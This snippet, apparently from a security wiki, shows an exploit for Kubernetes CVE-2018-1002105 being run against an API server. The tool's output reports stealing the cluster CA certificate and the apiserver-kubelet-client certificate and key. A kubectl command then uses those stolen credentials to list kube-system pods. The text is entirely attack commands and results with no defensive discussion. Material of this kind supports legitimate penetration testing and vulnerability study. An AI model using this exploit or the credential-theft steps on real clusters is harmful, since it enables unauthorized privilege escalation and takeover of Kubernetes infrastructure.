 python3 exploit.py --target 172.16.214.18 --port 6443 --bearer-token password --namespace test --pod test
[*] Exploiting CVE-2018-1002105...
[*] Checking vulnerable or not...
[+] Vulnerable to CVE-2018-1002105, continue.
[*] Getting running pods list...
[+] Got running pods list.
[*] API Server is kube-apiserver-ubuntu.
[*] Creating new privileged pipe...
[*] Trying to steal ca.crt...
[+] Got ca.crt.
[+] Secret ca.crt saved :)
[*] Creating new privileged pipe...
[*] Trying to steal apiserver-kubelet-client.crt...
[+] Got apiserver-kubelet-client.crt.
[+] Secret apiserver-kubelet-client.crt saved :)
[*] Creating new privileged pipe...
[*] Trying to steal apiserver-kubelet-client.key...
[+] Got apiserver-kubelet-client.key.
[+] Secret apiserver-kubelet-client.key saved :)
[+] Enjoy your trip :)
kubectl --server=https://172.16.214.18:6443 --certificate-authority=ca.crt --client-certificate=apiserver-kubele
t-client.crt --client-key=apiserver-kubelet-client.key get pods -n kube-system
wiki.teamssix.com